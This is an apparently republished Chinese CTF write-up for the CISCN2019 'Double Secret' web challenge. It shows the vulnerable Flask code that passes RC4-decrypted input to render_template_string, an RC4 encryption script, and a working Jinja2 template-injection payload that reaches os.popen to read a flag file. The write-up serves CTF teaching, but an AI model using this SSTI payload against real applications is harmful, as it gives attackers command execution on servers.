本文主要是介绍[CISCN2019 华东南赛区]Double Secret,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
[CISCN2019 华东南赛区]Double Secret
知识点:SSTI,RC4加密
文章目录
- [CISCN2019 华东南赛区]Double Secret
- 解题过程
- 参考链接
解题过程
打开环境,提示secret


尝试secret路由,提示会加密
GET方式传参url/secret?secret=1,回显

传参url/secret?secret=11111,报错

传入的参数secret会被RC4解密,而此时也存在python2.7的模板注入漏洞render_template_string
if(secret==None):return 'Tell me your secret.I will encrypt it so others can\'t see'rc=rc4_Modified.RC4("HereIsTreasure") #解密deS=rc.do_crypt(secret)a=render_template_string(safe(deS))if 'ciscn' in a.lower():return 'flag detected!'return a
找的师傅们的RC4加密脚本
import base64
from urllib.parse import quote
def rc4_main(key = "init_key", message = "init_message"):# print("RC4加密主函数")s_box = rc4_init_sbox(key)crypt = str(rc4_excrypt(message, s_box))return crypt
def rc4_init_sbox(key):s_box = list(range(256)) # 我这里没管秘钥小于256的情况,小于256不断重复填充即可# print("原来的 s 盒:%s" % s_box)j = 0for i in range(256):j = (j + s_box[i] + ord(key[i % len(key)])) % 256s_box[i], s_box[j] = s_box[j], s_box[i]# print("混乱后的 s 盒:%s"% s_box)return s_box
def rc4_excrypt(plain, box):# print("调用加密程序成功。")res = []i = j = 0for s in plain:i = (i + 1) % 256j = (j + box[i]) % 256box[i], box[j] = box[j], box[i]t = (box[i] + box[j]) % 256k = box[t]res.append(chr(ord(s) ^ k))# print("res用于加密字符串,加密后是:%res" %res)cipher = "".join(res)print("加密后的字符串是:%s" %quote(cipher))#print("加密后的输出(经过编码):")#print(str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
#需要加密的字符串在这里修改
rc4_main("HereIsTreasure","{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('cat /flag.txt').read()}}")
{{''.__class__.__mro__[2].__subclasses__()[59]}}
下标为59的是warnings.catch_warnings
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('cat /flag.txt').read()}}

参考链接
-
怪味巧克力师傅的wp
-
[CISCN2019 华东南赛区]Double Secret_怪味巧克力的博客-CSDN博客
这篇关于[CISCN2019 华东南赛区]Double Secret的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![C# double[] 和Matlab数组MWArray[]转换](/front/images/it_default2.jpg)


![[CISCN2019 华东南赛区]Web111](https://i-blog.csdnimg.cn/direct/4032f3e9171e47b093313c6709609594.png)